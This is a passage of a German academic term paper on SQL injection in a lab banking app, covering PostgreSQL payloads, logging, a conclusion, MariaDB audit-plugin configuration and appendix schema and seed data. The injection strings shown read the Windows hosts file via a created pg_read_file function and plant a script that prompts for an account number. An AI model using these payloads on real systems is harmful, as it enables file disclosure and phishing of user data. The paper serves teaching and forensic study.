

Hier könnte man nun zum Beispiel die Datei hosts anschauen. PostgreSQL hat keine load\_file Funktion aber es gibt pg\_read\_file. Man kann eine Funktion kreieren.

*'; CREATE FUNCTION f\_showfile(myfile text) RETURNS text AS \$x\$ BEGIN RETURN pg\_read\_file(myfile, 0, 1000000); END; \$x\$ LANGUAGE plpgsql VOLATILE; --* 



Danach kann man die Funktion mit dem passenden Pfad aufrufen.

*'; SELECT f\_showfile('C:\Windows\System32\drivers\etc\hosts'); --* 



4.3.6. Einschleusen von beliebigem Code

Als Beispiel wird hier ein simples Script in die Datenbank eingefügt, dass dann einen Prompt ausführt.

Man könnte sich vorstellen, dass man den Prompt so einfügt, dass er auftaucht, wenn nach ähnlichen Begriffen gesucht wird. Dann könnte man die Daten ggfs. abfangen. Das festlegen der maximalen Character-Länge ist hier schon ein erster Abwehrmechanismus.

*'; INSERT INTO personaldata VALUES (777, 1, '<script>prompt("Enter Account Number:")</script>', 'Hehehe', 123456789, 'bla'); --* 



## 4.3.7. Logging

Wie bereits erwähnt, wurde das Standard Logging von PostgreSQL genutzt sowie die Apache Zugriffslogs.

## **PostgreSQL Logs**

Per Default werden Error und Warnings in PosgreSQL geloggt, die Dateien kann man lokal unter folgendem Pfad finden: C:\Program Files\PostgreSQL\14\data\log.



Hier sehen wir allerdings nur die fehlgeschlagenen Queries. Erfolgreiche Injektionen würden standardmäßig nicht geloggt, sie könnten also länger unentdeckt bleiben und forensische Analysen sind nicht möglich.

Auch mit log\_statement = all kann man keine SELECT Statements loggen, aber immerhin z.B. UPDATE Statements.

## **Apache Logs**

Diese Logs können über XAMPP abgerufen werden.



Denkbar wäre, dass man im Monitoring Alerts konfiguriert für Injektionen, so dass man benachrichtigt wird.

# 5. Fazit

SQL-Injektionen (SQLi) haben in den letzten Jahren etwas an Bedrohungspotential verloren, gehören aber nach wie vor zu den Top 10 der IT-Sicherheitsbedrohungen. Sie tauchen (zusammen mit anderen Formen von Injektionen) an Stelle 3 der OWASP<sup>5</sup> Top 10 auf. Für das gesunkene Bedrohungspotential gibt es folgende Gründe:

- Datenbanken laufen immer häufiger als Service in der Cloud und sind dadurch seitens der Anbieter gehärtet und isoliert
- Hosting ist häufiger Container-basiert (Docker), wodurch Datenbanksysteme gekapselt und nur mit abgesicherten Schnittstellen betrieben werden
- Die Implementierung von Code ist häufiger Framework oder ORM basiert, wodurch Entwickler weniger unsicheren Code generieren
- Standardinstallation von Datenbanken wie MySQL erfolgen im least-privileges Prinzip, wodurch alle potentiell unsicheren Konfigurationen deaktiviert sind

Dennoch ist die Gefahr von SQLi nicht zu unterschätzen. Es sind sicher noch viele (ältere) Seiten online, deren Schutz vernachlässigt wurde. Bereits bei einer Schwachstelle in der Implementierung der Datenbankschnittstelle können hochsensible Daten gestohlen werden und ein immenser Schaden entstehen. Wie wir am Beispiel des extrem gehärteten RDS bei AWS sehen konnten, reicht unsicherer Code für die Durchführung von Datendiebstahl aus.

Zunehmend schwieriger sind jedoch SQLi, die Zugriffe (lesend oder schreibend) auf das Filesystem ermöglichen. Bei AWS ist dies schlicht nicht möglich und bei einer

 $\overline{a}$ 

<sup>5</sup> Open Web Application Security Project

selbst administrierten on-premise Lösung ist dies nur (beschränkt) möglich, wenn entsprechende Optionen explizit aktiviert wurden und zusätzlich Sicherheitskonfigurationen vernachlässigt werden.

SQLi, die über DML-Statements Daten löschen oder verändern, sind hingegen kaum noch möglich. Der Einsatz von Datenbankschnittstellen, die Multiquery bzw. Query-Stacking erlauben, ist Voraussetzung dafür, um DML-Statements einschleusen zu können. Diese Art der Datenbanktreiber ist jedoch kaum noch verbreitet. Kommt es dennoch zu einen erfolgreichen Angriff auf oder über eine Datenbank, gibt es zwar für den Forensiker einige Quellen zum Auswerten, diese müssen aber explizit konfiguriert, aktiviert oder bei Cloud-Lösungen teilweise extra gebucht und bezahlt werden.

# 6. Forensik-Wiki: MariaDB Audit Plugin

Link zum Forensik-Wiki Eintrag: https://it-forensik.fiw.hs-wismar.de/index.php/MariaDB-Audit-Plugin

## 6.1. Allgemein

Das Audit Plugin von MariaDB erlaubt die Aufzeichnung von SQL-Aktivitäten in MariaDB. Für jede Client Session werden folgende Informationen geloggt:

- wer verbindet sich (Nutzername und Host)
- welche Queries werden ausgeführt
- welche Tabellen werden adressiert
- welche Server-Variablen werden verändert

Die Logs können dann wahlweise in das Syslog oder in ein eigenes Syslog geschrieben werden.

https://mariadb.com/kb/en/mariadb-audit-plugin/

Das Plugin ist auch für RDS-Datenbanken bei Amazon AWS verfügbar.

https://docs.aws.amazon.com/de\_de/AmazonRDS/latest/UserGuide/Appendix.MySQ L.Options.AuditPlugin.html

# 6.2. Wie kann man das Audit Plugin konfigurieren?



## 6.2.1. Via Konfigurationsdatei:

6.2.2. Via MySQL globale Variablen (On-the-fly Konfiguration ohne Reload):



## 6.2.3. AWS RDS Konfiguration:

Die Konfiguration des Plugins für RDS-Datenbanken in AWS kann auf verschiedene Weisen erfolgen (z.B. Web-Konsole oder CLI). Anleitungen dafür sind in der AWS-Doku beschrieben:

https://docs.aws.amazon.com/de\_de/AmazonRDS/latest/UserGuide/USER\_Working WithOptionGroups.html#USER\_WorkingWithOptionGroups.Create

## 6.3. Wie kann ich die Logs auswerten?

Z. B. in den Syslog-Dateien (wenn entsprechend konfiguriert):



# Quellenverzeichnis

Acunetix SQL Injection https://www.acunetix.com/blog/articles/exploiting-sql-injectionexample/

Bash Scripts https://www.bin-bash.de/scripts.html

Dear PostgreSQL: Where are my logs? https://www.endpointdev.com/blog/2014/11/dearpostgresql-where-are-my-logs/

Docker Docs - https://docs.docker.com/

Flask Templating https://flask.palletsprojects.com/en/2.0.x/templating/

Hacktricks https://book.hacktricks.xyz/pentesting-web/sql-injection/postgresql-injection

Hausarbeit Datenbanken II: SQL-Injektion- Knoop/Templin/Loebe https://it-forensik.fiw.hs-wismar.de/images/5/55/DBII-Knoop-Templin-Loebe.pdf

MySQL Docs - https://dev.mysql.com/doc/refman/8.0/en

Netcat Listener Shell https://spencerdodd.github.io/2017/02/21/reverse\_shell\_without\_nce

Netsparker SQL Injection Cheat Sheet https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/

OnSecurity.io https://www.onsecurity.io/blog/pentesting-postgresql-with-sql-injections/

PentestMonkey https://pentestmonkey.net/cheat-sheet/sql-injection/postgres-sql-injectioncheat-sheet

PHP Postgres Functions https://www.php.net/manual/en/ref.pgsql.php

PHP Backdoor https://gist.github.com/sente/4dbb2b7bdda2647ba80b

PostgreSQL 12 Doc https://www.postgresql.org/docs/12/index.html

PostgreSQL 13 Docs https://www.postgresql.org/docs/13/index.html

PostgreSQL Arbeiten mit dem Filesystem - https://blog.dbi-services.com/working-with-fileson-the-filesystem-in-postgresql/

Systematik von SQL-Injektion in Theorie und Praxis (Bachelor Thesis von Christian Hense) - https://it-forensik.fiw.hs-wismar.de/index.php/Christian\_Hense

# Anlage 1 - Tabellen Create Statements (MySQL)



```
 bdate TIMESTAMP NOT NULL, 
       createdAt TIMESTAMP NOT NULL, 
       updatedAt TIMESTAMP NOT NULL, 
       FOREIGN KEY (bankAccountID) REFERENCES bankAccount(bankAccountID) ON DELETE
CASCADE, 
       PRIMARY KEY (balanceID) ); 
CREATE TABLE bankTransaction ( 
       transactionID INTEGER unsigned NOT NULL AUTO_INCREMENT, 
       bankAccountID INTEGER unsigned NOT NULL, 
       createdAt TIMESTAMP NOT NULL, 
      tdate TIMESTAMP NOT NULL,
       IBANSender CHAR(40) NOT NULL, 
       transactionAmount DECIMAL(20,2), 
       reference VARCHAR(255), 
       categoryLabel VARCHAR(30) NOT NULL, 
       FOREIGN KEY (bankAccountID) REFERENCES bankAccount(bankAccountID) ON DELETE
CASCADE, 
       PRIMARY KEY (transactionID) ); 
CREATE TABLE cashflow ( 
       cashflowID INTEGER unsigned NOT NULL AUTO_INCREMENT, 
       bankAccountID INTEGER unsigned NOT NULL, 
      income DECIMAL(20,2),
      expenses DECIMAL(20,2),
       dateMonth ENUM('Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 
'Oct', 'Nov', 'Dec') NOT NULL, 
       createdAt TIMESTAMP NOT NULL, 
       updatedAt TIMESTAMP NOT NULL, 
      FOREIGN KEY (bankAccountID) REFERENCES bankAccount(bankAccountID) ON DELETE
CASCADE, 
       PRIMARY KEY (cashflowID) ); 
CREATE TABLE cashflowPrediction ( 
 cashflowPredictionID INTEGER unsigned NOT NULL AUTO_INCREMENT, 
 bankAccountID INTEGER unsigned NOT NULL, 
      income DECIMAL(20,2),
      expenses DECIMAL(20,2),
       dateMonth ENUM('Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 
'Oct', 'Nov', 'Dec') NOT NULL, 
       createdAt TIMESTAMP NOT NULL, 
       updatedAt TIMESTAMP NOT NULL, 
       FOREIGN KEY (bankAccountID) REFERENCES bankAccount(bankAccountID) ON DELETE
CASCADE, 
       PRIMARY KEY (cashflowPredictionID) ); 
CREATE TABLE scenario ( 
       scenarioID INTEGER unsigned NOT NULL AUTO_INCREMENT, 
       scenarioKey ENUM('overdraft_any', 'prediction_negative', 'income_decrease', 
'prediction_positive', 'income_increase', 'expense_increase') NOT NULL, 
       businessID INTEGER unsigned NOT NULL, 
       createdAt TIMESTAMP NOT NULL, 
       updatedAt TIMESTAMP NOT NULL, 
       FOREIGN KEY (businessID) REFERENCES businessData(businessID) ON DELETE CASCADE, 
       PRIMARY KEY (scenarioID) );
```
# Anlage 2 - Insert Statements inkl. Transactions (MySQL)

### **userAccount und userPassword:**

```
START TRANSACTION;
INSERT INTO hh11.userAccount(timestamp) VALUES ( NOW() ); 
SELECT @lastID:=MAX(accountID) FROM hh11.userAccount; 
INSERT INTO hh11.userPassword(accountID, timestamp, passwordHash) VALUES ( @lastID, 
NOW(), SHA1("password1") ); 
COMMIT; 
START TRANSACTION; 
INSERT INTO hh11.userAccount(timestamp) VALUES ( NOW() ); 
SELECT @lastID:=MAX(accountID) FROM hh11.userAccount; 
INSERT INTO hh11.userPassword(accountID, timestamp, passwordHash) VALUES ( @lastID, 
NOW(), SHA1("password2") ); 
COMMIT; 
START TRANSACTION; 
INSERT INTO hh11.userAccount(timestamp) VALUES ( NOW() ); 
SELECT @lastID:=MAX(accountID) FROM hh11.userAccount; 
INSERT INTO hh11.userPassword(accountID, timestamp, passwordHash) VALUES ( @lastID, 
NOW(), SHA1("password3") ); 
COMMIT; 
START TRANSACTION; 
INSERT INTO hh11.userAccount(timestamp) VALUES ( NOW() ); 
SELECT @lastID:=MAX(accountID) FROM hh11.userAccount; 
INSERT INTO hh11.userPassword(accountID, timestamp, passwordHash) VALUES ( @lastID, 
NOW(), SHA1("password4") ); 
COMMIT; 
START TRANSACTION; 
INSERT INTO hh11.userAccount(timestamp) VALUES ( NOW() ); 
SELECT @lastID:=MAX(accountID) FROM hh11.userAccount; 
INSERT INTO hh11.userPassword(accountID, timestamp, passwordHash) VALUES ( @lastID, 
NOW(), SHA1("password5") ); 
COMMIT;
```
#### **personalData:**

INSERT INTO personalData(accountID, firstName, lastName, phoneNumber, emailAddress) VALUES (1, 'Gerd', 'Geldhai', '01712345678', 'gerd.geldhai@fastcompany.net'); INSERT INTO personalData(accountID, firstName, lastName, phoneNumber, emailAddress) VALUES (2, 'Gabi', 'Schmidt', '01742885678', 'g.schmidt@forwardthinking.de'); INSERT INTO personalData(accountID, firstName, lastName, phoneNumber, emailAddress) VALUES (3, 'Erika', 'Meier-Lüdke', '01567788999', 'meier-luedke@bonniundkleid.de'); INSERT INTO personalData(accountID, firstName, lastName, phoneNumber, emailAddress) VALUES (4, 'Max', 'Muster', '01787654321', 'mm@muster-beratung.biz'); INSERT INTO personalData(accountID, firstName, lastName, phoneNumber, emailAddress) VALUES (5, 'Anna', 'Klein', '01519123477', 'anna@nachhaltig-leben.berlin');

#### **businessData:**

INSERT INTO businessData(personalDataID, businessName, taxID, addressStreet, addressNumber, addressCity, addressZip, addressCountry) VALUES (1, 'Fastcompany', 111999000, 'Fakestreet', 22, 'Berlin', 10318, 'Deutschland'); INSERT INTO businessData(personalDataID, businessName, taxID, addressStreet, addressNumber, addressCity, addressZip, addressCountry) VALUES (2, 'Forwardthinking', 321888000, 'Bahnhofstraße', 112, 'München', 90111, 'Deutschland'); INSERT INTO businessData(personalDataID, businessName, taxID, addressStreet, addressNumber, addressCity, addressZip, addressCountry) VALUES (3, 'Bonni und Kleid', 651224777, 'Am schmalen Weg', 89, 'Hannover', 